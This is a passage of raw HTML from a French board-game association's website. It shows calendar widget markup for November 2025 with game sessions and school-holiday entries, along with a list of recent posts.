2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_29_8832-mini-details-8832' class='details no-image' aria-labelledby='mc_8832-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-29T00:00:00+01:00'>29 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8832'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events dimanche dim future-day weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>30</span><span class='screen-reader-text'>30 novembre 2025</span></span></div>
</td>
</tr>
<!-- End Event Row -->

</tbody>
</table></div><!-- .mc-content -->
<nav class="my-calendar-navigation" aria-label="Calendrier (Bas)">
<div class="mc_bottomnav my-calendar-footer">
		<div class="my-calendar-nav">
			<ul>
				<li class="my-calendar-prev"><a id="mc_previous_mc_mini_widget-6" href="https://www.assolenjeux.fr/?yr=2025&#038;month=10&#038;dy&#038;cid=mc_mini_widget-6&#038;time=month" rel="nofollow"><span class="mc-icon" aria-hidden="true"></span><span class="maybe-hide">Précédent </span></a></li><li class="my-calendar-today"><a id="mc_today_mc_mini_widget-6" href="https://www.assolenjeux.fr/?cid=mc_mini_widget-6" rel="nofollow" class="today mc-active" aria-current="true"><span class="mc-icon" aria-hidden="true"></span>Aujourd’hui</a></li><li class="my-calendar-next"><a id="mc_next_mc_mini_widget-6" href="https://www.assolenjeux.fr/?yr=2025&#038;month=12&#038;dy&#038;cid=mc_mini_widget-6&#038;time=month" rel="nofollow"><span class="maybe-hide">Suivant </span><span class="mc-icon" aria-hidden="true"></span></a></li>
			</ul>
		</div></div>
</nav>

</div><!-- Close Main My Calendar Wrapper --></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Derniers articles</h3>
		<ul>
											<li>
					<a href="https://www.assolenjeux.fr/2024/12/11/selection-pour-noel-des-ludopathes-de-la-toile/">Sélection pour Noël des ludopathes de la Toile</a>
									</li>
											<li>
					<a href="https://www.assolenjeux.fr/2024/03/26/not-alone-mais-presque/">Not Alone, mais presque</a>
									</li>
											<li>
					<a href="https://www.assolenjeux.fr/2024/03/26/marrakech-xxl/">Marrakech XXL</a>
									</li>
					</ul>

		</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
         <section id="my_calendar_mini_widget-4" class="widget widget_my_calendar_mini_widget"><h5 class="widget-title">Nos évènements</h5>
<div id='mc_mini_widget-4' class='mc-main mcjs listjs gridjs minijs ajaxjs inherit mini month mc_mini_widget-4 is-main-view'><h2 id="mc_head_mc_mini_widget-4" class="heading my-calendar-month"><span>Évènements en novembre 2025</span></h2>

<nav class="my-calendar-navigation" aria-label="Calendrier (Haut)">
<div class="my-calendar-header">
		<div class="my-calendar-nav">
			<ul>
				<li class="my-calendar-prev"><a id="mc_previous_mc_mini_widget-4" href="https://www.assolenjeux.fr/?yr=2025&#038;month=10&#038;dy&#038;cid=mc_mini_widget-4&#038;time=month" rel="nofollow"><span class="mc-icon" aria-hidden="true"></span><span class="maybe-hide">Précédent </span></a></li><li class="my-calendar-today"><a id="mc_today_mc_mini_widget-4" href="https://www.assolenjeux.fr/?cid=mc_mini_widget-4" rel="nofollow" class="today mc-active" aria-current="true"><span class="mc-icon" aria-hidden="true"></span>Aujourd’hui</a></li><li class="my-calendar-next"><a id="mc_next_mc_mini_widget-4" href="https://www.assolenjeux.fr/?yr=2025&#038;month=12&#038;dy&#038;cid=mc_mini_widget-4&#038;time=month" rel="nofollow"><span class="maybe-hide">Suivant </span><span class="mc-icon" aria-hidden="true"></span></a></li>
			</ul>
		</div></div>
</nav>
<div class="mc-content">
<table class='my-calendar-table' aria-labelledby='mc_head_mc_mini_widget-4'>
<thead>
	<tr class='mc-row'>
		<th scope="col" class='day-heading mon'><span aria-hidden="true"><abbr title="Lundi">L</abbr></span><span class="screen-reader-text">lundi</span></th>

		<th scope="col" class='day-heading tues'><span aria-hidden="true"><abbr title="Mardi">M</abbr></span><span class="screen-reader-text">mardi</span></th>

		<th scope="col" class='day-heading wed'><span aria-hidden="true"><abbr title="Mercredi">M</abbr></span><span class="screen-reader-text">mercredi</span></th>

		<th scope="col" class='day-heading thur'><span aria-hidden="true"><abbr title="Jeudi">J</abbr></span><span class="screen-reader-text">jeudi</span></th>

		<th scope="col" class='day-heading fri'><span aria-hidden="true"><abbr title="Vendredi">V</abbr></span><span class="screen-reader-text">vendredi</span></th>

		<th scope="col" class='weekend-heading sat'><span aria-hidden="true"><abbr title="Samedi">S</abbr></span><span class="screen-reader-text">samedi</span></th>

		<th scope="col" class='weekend-heading sun'><span aria-hidden="true"><abbr title="Dimanche">D</abbr></span><span class="screen-reader-text">dimanche</span></th>
	</tr>
</thead>
<tbody>
<tr class='mc-row'><td id='mini-2025-10-27' class='mc-events lundi lun past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>27</span><span class='screen-reader-text mc-day-date'>27 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-27' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-27' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_27_8836-mini-8836' class='mc-mc_mini_8836 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8836-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8836" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8836'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_27_8836-mini-details-8836' class='details no-image' aria-labelledby='mc_8836-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-27T00:00:00+01:00'>27 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8836'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-28' class='mc-events mardi mar past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>28</span><span class='screen-reader-text mc-day-date'>28 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-28' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-28' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_28_8837-mini-8837' class='mc-mc_mini_8837 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8837-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8837" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8837'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_28_8837-mini-details-8837' class='details no-image' aria-labelledby='mc_8837-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-28T00:00:00+01:00'>28 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8837'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-29' class='mc-events mercredi mer past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>29</span><span class='screen-reader-text mc-day-date'>29 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-29' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-29' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_29_8838-mini-8838' class='mc-mc_mini_8838 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8838-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8838" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8838'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_29_8838-mini-details-8838' class='details no-image' aria-labelledby='mc_8838-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-29T00:00:00+01:00'>29 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8838'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-30' class='mc-events jeudi jeu past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>30</span><span class='screen-reader-text mc-day-date'>30 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-30' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-30' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_30_8839-mini-8839' class='mc-mc_mini_8839 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8839-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8839" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8839'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_30_8839-mini-details-8839' class='details no-image' aria-labelledby='mc_8839-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-30T00:00:00+01:00'>30 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8839'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-10-31' class='mc-events vendredi ven past-day past-date  nextmonth has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>31</span><span class='screen-reader-text mc-day-date'>31 octobre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-10-31' class='calendar-events'>	<button type='button' aria-controls='date-2025-10-31' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_31_8840-mini-8840' class='mc-mc_mini_8840 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8840-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8840" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8840'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_31_8840-mini-details-8840' class='details no-image' aria-labelledby='mc_8840-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-10-31T00:00:00+01:00'>31 octobre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8840'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-01' class='mc-events samedi sam past-day past-date weekend  has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>1</span><span class='screen-reader-text mc-day-date'>1 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-01' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-01' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_01_8841-mini-8841' class='mc-mc_mini_8841 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8841-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8841" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8841'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_01_8841-mini-details-8841' class='details no-image' aria-labelledby='mc_8841-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-01T00:00:00+01:00'>1 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8841'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-02' class='mc-events dimanche dim past-day past-date weekend  has-events author18 mcat_vacances day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>2</span><span class='screen-reader-text mc-day-date'>2 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-02' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-02' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_02_8842-mini-8842' class='mc-mc_mini_8842 mini-event mc_vacances mc_no-location past-event mc_primary_vacances recurring mc-24-heures mc-start-00-00 ungrouped mc-event-970 mc-events mc-event mc_rel_vacances'><header>	<h3 class='event-title summary' id='mc_8842-title-mc_mini_widget-4'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8842" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8842'>Catégorie: Vacances</title><path d="M336.5 160C322 70.7 287.8 8 248 8s-74 62.7-88.5 152h177zM152 256c0 22.2 1.2 43.5 3.3 64h185.3c2.1-20.5 3.3-41.8 3.3-64s-1.2-43.5-3.3-64H155.3c-2.1 20.5-3.3 41.8-3.3 64zm324.7-96c-28.6-67.9-86.5-120.4-158-141.6 24.4 33.8 41.2 84.7 50 141.6h108zM177.2 18.4C105.8 39.6 47.8 92.1 19.3 160h108c8.7-56.9 25.5-107.8 49.9-141.6zM487.4 192H372.7c2.1 21 3.3 42.5 3.3 64s-1.2 43-3.3 64h114.6c5.5-20.5 8.6-41.8 8.6-64s-3.1-43.5-8.5-64zM120 256c0-21.5 1.2-43 3.3-64H8.6C3.2 212.5 0 233.8 0 256s3.2 43.5 8.6 64h114.6c-2-21-3.2-42.5-3.2-64zm39.5 96c14.5 89.3 48.7 152 88.5 152s74-62.7 88.5-152h-177zm159.3 141.6c71.4-21.2 129.4-73.7 158-141.6h-108c-8.8 56.9-25.6 107.8-50 141.6zM19.3 352c28.6 67.9 86.5 120.4 158 141.6-24.4-33.8-41.2-84.7-50-141.6h-108z" /></svg> <div>N/A: Vacances</div></h3>
</header><div id='mc_mini_02_8842-mini-details-8842' class='details no-image' aria-labelledby='mc_8842-title-mc_mini_widget-4'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'><abbr title='Non applicable'>N/I</abbr></span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-02T00:00:00+01:00'>2 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Bonnes vacances !</p>
</div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: N/A: Vacances' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8842'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>3</span><span class='screen-reader-text'>3 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>4</span><span class='screen-reader-text'>4 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-05' class='mc-events mercredi mer past-day past-date   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
